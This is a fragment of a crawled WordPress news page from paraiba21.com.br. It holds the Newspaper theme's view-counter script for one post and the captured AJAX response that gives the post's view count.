<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[31927]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: -500
content:
{"31927":29}